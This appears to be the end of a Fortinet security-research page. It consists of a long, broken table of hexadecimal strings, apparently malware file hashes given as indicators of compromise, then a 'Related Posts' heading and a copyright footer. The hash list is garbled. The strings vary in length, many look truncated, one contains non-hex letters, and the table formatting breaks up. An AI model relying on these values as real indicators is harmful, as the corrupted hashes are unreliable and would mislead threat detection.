| | a183a4c35b0bdc68c2ff1a4b700faf0abf127fb04deaffc9aea34d03 |
| | a33e9fd4b4a0732fd124f94a3b59d4ea287fc6287b4b03da27cf8e |
| | a55664c8965eb9c2e04903e58f83a7a36b33a0d17bb14fc3c2fd6 |
| | a795e583e712acf21309c4748ef1791c6b1ca77ae4b6ae88ec54b |
| | aef07d547a4bc320ef6f3c2b4bbab0145b1bfcd1e8f749bcd7e876 |
| | afc1f1060f04bebe238cb7f66005e640f0bf284cafa83f30e635683 |
| | b276ecfb7eb22668ba8d1b5d0ab61080d1baef911c29d61baacc |
| | b4f61f5c241eebb52d308a90e2030de0bbdc59fb407e027e2dc36 |
| | b69a1e6582f54259b323f5121ebda786bc8be4a8880960dca80a |
| | b74826d70cb4ef075c6f3af6dce77606cd64d9548909785dec4ad |
| | b8a5c8f9878070f866d5c015171678e486ea48a9f791dc6f5f287a |
| | bae80b05455373a822256c2a48e4ba6bc4d6ec142691a72983f7 |
| | bb506ecf976c59391442dd49095b6f2f7f99b9fc01d1eaf1ffed14el |
| | bb9a87192bb0824b6df9b1bb5cd280eb11984407886e6259efe8 |
| | bdb99a14badc84f1319ae3d37a5a96a9d6f9b26bbacb2fb04ac40 |
| | bf37316194d6deaf3b98fe96119c1ed5d883401dd5cbdf88367a6 |
| | c2fdad416a46bc3c84a35e0f5b984f22cf74e79fd6be5241bc8584 |
| | c35cec60511bba57ca75f3b2d981768c6603a86298ca8c56474fc |
| | c666f79fcbed515831d738f5b60758cff680b6051274e26da5a61c |
| | c7b15c36ac4d49f0a7a61638a4e909f47fc1a3b806e7284390c33 |
| | c9dd2b3261b68b56fbc4417c75ada218f064d1f434488a883ba7f |
| | ca65ba7d1fcfe3e494a208819d1889d7c84d198bc0d54ceed980c || | |
|---|---|
| | cb9fdcfdc81b1e2ee7f8bd3ad59a21cb17f4c8d9e2e05eee7e268 |
| | cd14b3cb20dfcb58d57450bebc17d94c271faa85f290cfd04c3e98 |
| | cfcdba58bd0182cfd48d12738f9ce562c0b443238eca0395f718fe |
| | cfe5e58c7c96ba65e635094ab92636d0cd18315b5048cc99beca |
| | d015d61a217aff14fcaa172aef88e385d70887401ba76596582e0 |
| | d104c0bfe94444db3201ae021dfae2299ce8a93ab233aed02315 |
| | d17a6cd7e586993ab2a2eaaf5c72aac131375820b564182e7f4f7 |
| | d33254e1fa2c171b9da14e74cc6aac3c16ffaaf5bc530f00644599 |
| | d37c2c264628170594298413b92b3c9313426ab525748ff372e0 |
| | d85f02e5ce5e6777bdb323ab8b757300f4c9f9235187eff2287c77 |
| | d924aa111e104926a156118a6dce6bfad5db4e725ee7a12eb67c |
| | dad2b929bd1fc883937f7b6ea55285e67cda6448576da4d29661 |
| | db9950901b0c322bdd5184cd705ab17df0d90a4e7ac7d50096ec |
| | dc0db894c882c01a9b4b0a956fe7f787d3091995360ae7496a3a |
| | e0d64ce4f8e44e00cc6ffe41b0e487775b7dcae156589b684ee71 |
| | e323ecf3576269bb49956c2e9a45ee523352c9abce4f72b6c864 |
| | e88e520fb2e8079230954f82ad23bdc0a645baa9674a656b50d9 |
| | e8c4f9b67a298bbe40706d6952a9a4e25efffeec67d6200d3a390 |
| | e8de6fcc72cb88c8da32c089a0d86105c4598557244975ecd382 |
| | ebac993de97346b9c16f946bf8036f50b1a53c6829e3db4fb8946 |
| | ebfb87fd05173af8192057082f2c3e3e794b8c1c39ee613efb905f |
| | ecb5180e59d9ac9baca174ae5733f674fdffddc425b24856de63b |
| | ecb5951d4c3b86e760622f9c21e0539708d638fad7e4b0fc79e5f |
| | f232d979d09bac8875a8700e90366c706d1458230a3f08d098b2 |
| | f4672da546b51b2978e10ff97fbc327665fb2c46ea96cea3e751b3 |
| | f5fe9e98039aef962de479411e14bada4b8b0a7ab8d6728f16c3e |
| | f66c28cdc349bd227113520e06913afd0c5b511760e9145c47f8f3 || | |
|---|---|
| | f7b47f5ff1810e2951a304a44b47a4571e4916d85e6c337165d97 |
| | f8ce46a5b4c5b9f98d8dfa003710337c0177aedfc8b97b9eb6451 |
| | f910ec2481d93ed6c9f0191f39863713f3a99ebad4b6c0c8134c8 |
| | fa0a0c0cecf3cab941be06c76826205abcdb4ff40a275b67a0171 |
| | fb129bac929b6fc9010252a68081e312c797b6b2c1277c751b1e |
| | fc8c10250e37ae833122e8d69d732a3fa868e9305c333b7ca211 |
| | fded59978a3f6ab2f3909d7c22f31dd001f54f6c1cafd389be9892f |
| | fe0b4188b3ac6af7ccdb51dcd1577081b9080454fec9fa15fd10fd |

**Related Posts**

Copyright © 2022 Fortinet, Inc. All Rights Reserved

Terms of ServicesPrivacy Policy
| Cookie Settings